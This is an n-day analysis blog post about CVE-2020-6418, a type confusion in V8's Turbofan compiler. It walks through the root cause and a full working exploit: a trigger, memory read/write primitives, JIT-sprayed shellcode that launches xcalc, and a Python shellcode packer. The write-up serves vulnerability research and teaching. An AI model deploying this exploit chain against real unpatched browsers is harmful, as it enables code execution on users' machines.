Deconstructing and Exploiting CVE-2020-6418
Table of Contents
As part of my internship at STAR Labs, I conducted n-day analysis of CVE-2020-6418. This vulnerability lies in the V8 engine of Google Chrome, namely its optimizing compiler Turbofan. Specifically, the vulnerable version is in Google Chrome’s V8 prior to 80.0.3987.122. In this article, I will give a step-by-step analysis of the vulnerability, from the root cause to exploitation.
Background
In JavaScript, objects do not have a fixed type. Instead, V8 assigns each object a Map that reflects its type. This Map is considered reliable if it is guaranteed to be correct at that specific point in time, and it is unreliable if it could have been modified by another node beforehand. If the Map is unreliable, the object must be checked to have the correct type before it is used. This is done by insertion of CheckMaps nodes or CodeDependencies. When trying to optimise, Turbofan aims to insert as few Map checks as possible, and tries to do so only when necessary (i.e when the Map is unreliable and is going to be accessed).
However, the side effects of a JSCreate node were incorrectly modelled, which could cause the Map to be marked as reliable even though it has been changed as a side effect of JSCreate. This resulted in a type confusion vulnerability, where the Map indicates a different object type than the one that is actually stored in memory. As such, when accessing the object, memory outside of the object’s allocated memory could be accessed.
This vulnerability was fixed in a V8 version from 2 years ago. Using the patch provided, we recreated the vulnerability in a more recent version of V8 to exploit.
diff --git a/src/compiler/node-properties.cc b/src/compiler/node-properties.cc
index 051eeeb5ef..504644e97a 100644
--- a/src/compiler/node-properties.cc
+++ b/src/compiler/node-properties.cc
@@ -418,7 +418,6 @@ NodeProperties::InferMapsResult NodeProperties::InferMapsUnsafe(
// We reached the allocation of the {receiver}.
return kNoMaps;
}
- result = kUnreliableMaps; // JSCreate can have side-effect.
break;
}
case IrOpcode::kJSCreatePromise: {
Pointer Tagging and Compression in V8
To distinguish between small immediates (Smis) and pointers in V8, pointer tagging is used. The least significant bit is used to mark whether a value is a pointer (1) or a Smi (0).
Since Smis take up 32 bits of memory, pointer compression was introduced to also make pointer sizes 32 bits on 64-bit architectures.
A 32-bit isolate root is introduced, corresponding to the starting memory address of a 4GB block of memory known as the V8 sandbox. The isolate root is then combined with the 32-bit compressed pointer to address 64-bit memory.
Since double values are still stored using 64 bits (8 bytes), an array of objects and an array of doubles will have different sizes, which is important for our analysis.
Root Cause Analysis
The vulnerability lies in the InferMapsUnsafe function in node-properties.cc. This function aims to determine if the Map of the target object (the receiver) is reliable, based on the “sea of nodes” internal representation in Turbofan. It traverses the effect chain [1] until it finds the source of the Map [2].
NodeProperties::InferMapsResult NodeProperties::InferMapsUnsafe(
JSHeapBroker* broker, Node* receiver, Effect effect,
ZoneRefUnorderedSet<MapRef>* maps_out) {
HeapObjectMatcher m(receiver);
if (m.HasResolvedValue()) {
HeapObjectRef ref = m.Ref(broker);
if (!ref.IsJSObject() ||
!broker->IsArrayOrObjectPrototype(ref.AsJSObject())) {
if (ref.map().is_stable()) {
// The {receiver_map} is only reliable when we install a stability
// code dependency.
*maps_out = RefSetOf(broker, ref.map());
return kUnreliableMaps;
}
}
}
InferMapsResult result = kReliableMaps;
while (true) {
switch (effect->opcode()) {
//...
}
// Stop walking the effect chain once we hit the definition of
// the {receiver} along the {effect}s.
if (IsSame(receiver, effect)) return kNoMaps; //[2]
// Continue with the next {effect}.
DCHECK_EQ(1, effect->op()->EffectInputCount());
effect = NodeProperties::GetEffectInput(effect); //[1]
}
}
If when traversing the effect chain, a MapGuard/CheckMaps node [3] is encountered, it also returns the current result (the Map is guaranteed to be reliable from that point on because it is guarded / checked). If the node is known to have possible side effects that could modify the Map in question, the Map will be marked as unreliable. For example, if the kNoWrite flag is not set in a node, the node could change the Map, thus the Map would be marked as unreliable [4].
switch (effect->opcode()) {
case IrOpcode::kMapGuard: { //[3]
Node* const object = GetValueInput(effect, 0);
if (IsSame(receiver, object)) {
*maps_out = ToRefSet(broker, MapGuardMapsOf(effect->op()));
return result;
}
break;
}
case IrOpcode::kCheckMaps: { //[3]
Node* const object = GetValueInput(effect, 0);
if (IsSame(receiver, object)) {
*maps_out =
ToRefSet(broker, CheckMapsParametersOf(effect->op()).maps());
return result;
}
break;
}
//...
case IrOpcode::kJSCreate: {
if (IsSame(receiver, effect)) {
base::Optional<MapRef> initial_map = GetJSCreateMap(broker, receiver);
if (initial_map.has_value()) {
*maps_out = RefSetOf(broker, initial_map.value());
return result;
}
// We reached the allocation of the {receiver}.
return kNoMaps;
} //[5]
break;
}
//...
default: {
DCHECK_EQ(1, effect->op()->EffectOutputCount());
if (effect->op()->EffectInputCount() != 1) {
// Didn't find any appropriate CheckMaps node.
return kNoMaps;
}
if (!effect->op()->HasProperty(Operator::kNoWrite)) { //[4]
// Without alias/escape analysis we cannot tell whether this
// {effect} affects {receiver} or not.
result = kUnreliableMaps;
}
break;
}
}
However, if a JSCreate node is encountered which is not the source of the Map, the Map is incorrectly not marked as unreliable [5], even though JSCreate can have the side effect of changing the Map of an object. This can be done by passing a Proxy as the third argument to Reflect.construct(), which is reduced to a JSCreate node in JSCallReducer::ReduceReflectConstruct in the inlining phase. Thus, the Map of the object is not checked after it is modified, leading to type confusion and heap corruption.
Exploitation
Exploitation of type confusion vulnerabilities usually begins with a out of bounds (OOB) read/write using arrays, because the element type determines offsets to access in the heap.
For example, if the array elements are objects, the offset is 4-bytes (compressed pointers), while doubles will have an 8-byte offset. When the Map is not checked after it is changed, the offset of the subsequent read/write will not change, even though the offset may be out of the memory range newly allocated in the heap for that object.
This out of bounds read/write can then be used to overwrite the length field of another array in nearby memory, allowing for a wider range of out-of-bounds accesses.

Stage 0: Triggering initial OOB write
PoC :
function f(p) {
a.push(Reflect.construct(function(){}, arguments, p)?4.183559238858528e-216:0); //itof(0x1337133700010000)
}
let p = new Proxy(Object, {
get: () => {
a[0] = {};
oob_arr = Array(1);
oob_arr[0] = 1.1;
return Object.prototype;
}
});
function main(p) { return f(p); } // Wrapper function
let a = Array(11);
a[0] = 1.1;
let oob_arr; // Target array to overwrite length
a.pop();
a.pop();
// Trigger optimisation
for (let i = 0; i < 0x10000; i++) { main(function(){}); a.pop(); }
main(function(){});
main(p);
console.assert(oob_arr.length === 0x8000); // Achieved OOB
We will start with an array of doubles a. Currently, it has a 8-byte element size.
To achieve the initial OOB write, we use the Reflect.construct() call nested within an Array.push() call in f. The ternary operator provides a way to push in a user-controlled value to overwrite the length field.
We also declare a proxy p. This proxy will be called only when we want to trigger the OOB write. It changes a[0] to an empty object, which changes the type of a into an object array (4-byte element size). This will reallocate the array in the heap. Another double array oob_arr is also allocated which will be positioned near to a on the heap.
Firstly, we call the function multiple times, without the proxy, to trigger optimisation by Turbofan. The function is wrapped with an outer function main to prevent optimisation into a non JSCreate call, which occurs when it is the outermost function called.
During the multiple calls, the array size is ensured to remain less than its original size using Array.pop(), to prevent reallocation of the array in memory.
On the final call to the function, we call the proxy p. After a is changed to 4-byte object array and reallocated, the Array.push() call then performs the out-of-bounds access using the old 8-byte element size, overwriting the length field of oob_arr. In our case, since we are pushing 4.183559238858528e-216, it is 0x1337133700010000 in IEEE representation. The 0x00010000 will overwrite the length field, resulting in oob_arr.length being 0x8000 (because of pointer tagging, 0x10000 represents the integer 0x8000)
About nesting Reflect.construct() in Array.push()


To demonstrate why the nesting is important in the exploit ( instead of having separate calls to Reflect.construct() and Array.push() ), I used Turbolizer to analyse graphs (effect chains) generated by Turbofan in the TFInlining phase, with and without nesting. I used the PoC provided in the original Chromium bug post. While this uses Array.pop() instead of Array.push(), the idea is the same.
| Graph 1: Not nested, vulnerable | Graph 2: Nested, vulnerable | Graph 3: Nested, not vulnerable |
|---|---|---|
 |
 |
 |
In all graphs, the last three LoadField nodes represent the start of the Array.pop() call.
For Graph 1, without nesting the calls, there is a JSLoadContext node between JSCreate and Checkpoint. This node is also present in Graph 2, but it is before the JSCreate node. It seems like the JSLoadContext node is involved in inserting a CheckMaps node after Checkpoint, so nesting the calls allows for the CheckMaps node to be inserted before JSCreate and not afterwards.
Looking at Graph 3, we can see that the non-vulnerable version adds a CheckMaps node even with the JSLoadContext and the other CheckMaps node being before the JSCreate. This shows that the side effect modelling of the JSCreate node has been fixed.
Stage 1: Primitives
By overwriting the length of the array oob_arr, we can now perform further OOB accesses by accessing its elements. The most common step now is to implement the addrof/heap_read/heap_write primitives, which allow us to find the address of an object, and perform read/write on addresses in heap.
This is done by declaring two more arrays which contain doubles and objects respectively.
let vic_arr = new Array(128); // Victim float array
vic_arr[0] = 1.1;
let obj_arr = new Array(256); // Object array
obj_arr[0] = {};
We also declare 2 helper functions to allow us to read/write 32-bit values at positions measured from the elements pointer of the target out-of-bounds array.
function oob_read32(i){ // Read 32 bits at offset from oob_arr elements
i-=2;
if (i%2 == 0) return lower(ftoi(oob_arr[(i>>1)]));
else return upper(ftoi(oob_arr[(i>>1)]));
}
function oob_write32(i, x){ // Write 32 bits at offset from oob_arr elements
i-=2;
if (i%2 == 0) oob_arr[(i>>1)] = itof( (oob_read32(i^1)<<32n) + x);
else oob_arr[(i>>1)] = itof( (x<<32n) + oob_read32(i^1));
}
To get the addrof primitive, we first place the object we need into the object array. Then, we replace the Map of the object array with that of the double array. Now, when we read elements of the object array, two 32-bit pointers will be treated as an 64-bit double value, and we can get the pointers of any object.
function addrof(o) { // Get compressed heap pointer of object
obj_arr[0] = o;
vic_arr_mapptr = oob_read32(17);
obj_arr_mapptr = oob_read32(411);
oob_write32(411, vic_arr_mapptr);
let addr = obj_arr[0];
oob_write32(411, obj_arr_mapptr);
return lower(ftoi(addr));
}
For the heap read/write primitives, we will overwrite the elements pointer of the double array with the compressed heap pointer to write to. We need to +1 to tag the value as a pointer, and -8 as there is an 8-byte offset between the elements pointer and the address of elements[0]. Note that since the pointers are compressed, we can only access addresses within the V8 sandbox.
function heap_read64(addr) { // Read 64 bits at arbitrary heap address
vic_arr_elemptr = oob_read32(19);
new_vic_arr_elemptr = (addr -8n + 1n);
oob_write32(19, new_vic_arr_elemptr);
let data = ftoi(vic_arr[0]);
oob_write32(19, vic_arr_elemptr);
return data;
}
function heap_write64(addr, val) { // Write 64 bits at arbitrary heap address
vic_arr_elemptr = oob_read32(19);
new_vic_arr_elemptr = (addr + -8n + 1n);
oob_write32(19, new_vic_arr_elemptr);
vic_arr[0] = itof(val);
oob_write32(19, vic_arr_elemptr);
}
Stage 2: Shellcode with Immediate Numbers
This section is largely based off this blog post.
Since our version of V8 has V8 sandbox enabled, the common way of writing to a RWX page of WASM memory using the backing store of an ArrayBuffer will not work anymore, as the RWX page is located outside of the V8 sandbox and we can only write to addresses within the V8 sandbox using our primitives. Thus, we will use a different method.
When a JS function is compiled by Turbofan, the just-in-time (JIT) code will be stored within the heap (outside the V8 sandbox) as a R-X region, and a pointer to the start of the code is created.
d8> %DebugPrint(foo)
DebugPrint: 0x20aa003888a9: [Function] in OldSpace
- map: 0x20aa00244245 <Map[28](HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x20aa002440f9 <JSFunction (sfi = 0x20aa0020aad1)>
- elements: 0x20aa00002259 <FixedArray[0]> [HOLEY_ELEMENTS]
...
- code: 0x20aa0020b3a9 <CodeDataContainer BUILTIN InterpreterEntryTrampoline>
...
d8> %DebugPrintPtr(0x20aa0020b3a9)
DebugPrint: 0x20aa0020b3a9: [CodeDataContainer] in OldSpace
- map: 0x20aa00002a71 <Map[32](CODE_DATA_CONTAINER_TYPE)>
- kind: BUILTIN
- builtin: InterpreterEntryTrampoline
- is_off_heap_trampoline: 1
- code: 0
- code_entry_point: 0x7fff7f606cc0
...
If we declare an array of doubles within the compiled function, their 64-bit IEEE representations used for loading immediate values will also be stored as R-X in the heap.
For example, if we used an array of [1.1, 1.2, 1.3, 1.4] in the function, the resulting code would look like:
pwndbg> x/40i 0x5554c00053c0
0x5554c00053c0: mov ebx,DWORD PTR [rcx-0x30]
...
0x5554c0005424: movabs r10,0x3ff199999999999a
0x5554c000542e: vmovq xmm0,r10
0x5554c0005433: vmovsd QWORD PTR [rcx+0x7],xmm0
0x5554c0005438: movabs r10,0x3ff3333333333333
0x5554c0005442: vmovq xmm0,r10
0x5554c0005447: vmovsd QWORD PTR [rcx+0xf],xmm0
0x5554c000544c: movabs r10,0x3ff4cccccccccccd
0x5554c0005456: vmovq xmm0,r10
0x5554c000545b: vmovsd QWORD PTR [rcx+0x17],xmm0
0x5554c0005460: movabs r10,0x3ff6666666666666
0x5554c000546a: vmovq xmm0,r10
0x5554c000546f: vmovsd QWORD PTR [rcx+0x1f],xmm0
...
The doubles are loaded into an array using mov instructions.
Assembling one of the movabs instructions shows 49 ba 9a 99 99 99 99 99 f1 3f.
By changing the doubles in the array, we can control executable code without needing to write to it.
Then, by overwriting the code_entry_point field within the CodeDataContainer object referenced by the JIT’ed function object to point to these doubles instead, we can execute the doubles as shellcode.
Since the doubles are separated in memory, we will need to use 2 out of 8 bytes for jmp instructions when crafting our shellcode. This means that we have a maximum instruction size of 6 bytes. Most of our instructions are less than 6 bytes, or can be manually converted to meet the size limits.
To JIT compile the code, it is called multiple times using a loop. However, this triggers garbage collection, which can cause our previously declared arrays to be reallocated. Thus, we do the JIT compiling before the rest of the exploit.
In addition, if any double values are repeated within the function, Turbofan will optimise away the duplicates, thus we also need to manually edit the shellcode (or assembly) to ensure the 6-byte sequences are unique.
For this exploit, we will be popping xcalc. It requires 22 doubles, but this can be reduced to 16 with some rearrangement and optimisations of the assembly instructions, which are not done for readability.
Exploit code:
const foo = () =>
{
// execve("/usr/bin/xcalc", ["/usr/bin/xcalc"], ["DISPLAY=:0"])
return [1.9553820986592714e-246, 1.9563263856661303e-246, 1.97118242283721e-246, 1.953386553958016e-246, 1.9563405961237867e-246, 1.9560656634566922e-246, 1.9711824228871598e-246, 1.9542147542160752e-246, 1.9711160659893061e-246, 1.9570673214474156e-246, 1.9711826530939365e-246, 1.9711829003216748e-246, 1.9710251545829015e-246, 1.9554490389999772e-246, 1.9560284264452913e-246, 1.9710610293119303e-246, 5.4982667050358134e-232, 5.505509694889265e-232, 5.548385865542889e-232, 5.5040937958710434e-232, 5.548386605550227e-232]; }
// Trigger optimisation of function so the bytecode is stored in heap
// Done first so garbage collection does not affect later stages
for (let i = 0; i < 0x10000; i++) { foo(); }
// ...
// the rest of the exploit
// ...
foo_addr = addrof(foo);
code_container = lower(heap_read64(foo_addr + -1n + 0x18n));
code_entry_addr = code_container + -1n + 0x10n;
code_entry = heap_read64(code_entry_addr);

print("addrof foo = ", hex(foo_addr));
print("code container = ", hex(code_container));
print("code entry = ", hex(code_entry));
// Overwrite code entry to start of user-controlled doubles
heap_write64(code_entry_addr, code_entry + 0x66n);
foo(); // Executes user-controlled doubles as shellcode
Python code to convert shellcode to double array:
#!/usr/bin/env python3
from pwn import *
context.arch = "amd64"
import struct
# based off shellcraft.amd64.linux.execve(path='/usr/bin/xcalc', argv=['/usr/bin/xcalc'], envp={'DISPLAY': ':0'})
sc = '''
/* execve(path='/usr/bin/xcalc', argv=['/usr/bin/xcalc'], envp={'DISPLAY': ':0'}) */
/* push b'/usr/bin/xcalc\x00 */
/* pushing 0x636c6163782f */
push 0x636c
pop rax
push 0x6163782f
pop rbx
shl rax, 0x20
add rax, rbx
xor ebx, ebx
push rax
/* pushing 0x6e69622f7273752f */
push 0x6e69622f
pop rbx
push 0x7273752f
pop rdx
shl rbx, 0x20
add rbx, rdx
xor edx, edx
push rbx
mov rdi, rsp
/* push argument array ['/usr/bin/xcalc\x00] */
/* push b'/usr/bin/xcalc\x00 */
/* pushing 0x636c6163782f */
push rax
/* pushing 0x6e69622f7273752f */
push rbx
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* '/usr/bin/xcalc\x00 */
mov rsi, rsp
/* push argument array ['DISPLAY=:0\x00] */
/* push b'DISPLAY=:0\x00 */
push 0x303a
/* pushing 0x3d59414c50534944 */
push 0x3d59414c
pop rax
push 0x50534944
pop rdx
nop
shl rax, 0x20
add rax, rdx
xor edx, edx
push rax
xor edx, edx /* 0 */
push rdx /* null terminate */
push 8
pop rdx
add rdx, rsp
push rdx /* 'DISPLAY=:0\x00 */
mov rdx, rsp
/* setregs noop */
/* call execve() */
push SYS_execve /* 0x3b */
pop rax
syscall
'''
def packshellcode(sc, n): # packs shellcode into n-byte blocks
ret = []
cur = b""
for line in sc.splitlines():
k = asm(line)
assert(len(k) <= n)
if (len(cur) + len(k) <= n):
cur += k
else:
ret += [cur.ljust(6,b"\x90")] # pad with NOPs
cur = k
ret += [cur.ljust(6,b"\x90")]
return ret
SC = packshellcode(sc, 6)
# Ensure no repeat of 6 byte blocks
D = dict(zip(SC, [SC.count(x) for x in SC]));
assert(max(D.values()) == 1)
jmp = b'\xeb'
jump_len = [b'\x0c']*len(SC)
# After 16 jumps the instruction size of the vmovsd becomes 7 bytes from 4 bytes
# (4 bytes used instead of 1 byte to represent immediate larger than 0x7f)
jump_len[16:] = [b'\x0f'] * len(jump_len[16:])
SC = [(x + jmp + y) for x,y in zip(SC, jump_len)] # add jumps after each 6 byte block
SC = [struct.unpack('<d', x)[0] for x in SC] # represent as doubles
print(SC)
We have successfully exploited the V8 engine using the type confusion vulnerability.
Demo
It’s Demo Time!
The exploit is run with ./d8 exploit.js. The whole exploit can be found in this link.
Conclusion
We thank everyone for spending time reading this. Special mention to all my mentors, Bruce Chen & Đỗ Minh Tuấn & other team members Đào Tuấn Linh & Ngo Wei Lin for proof-reading it and giving some suggestions to make it better.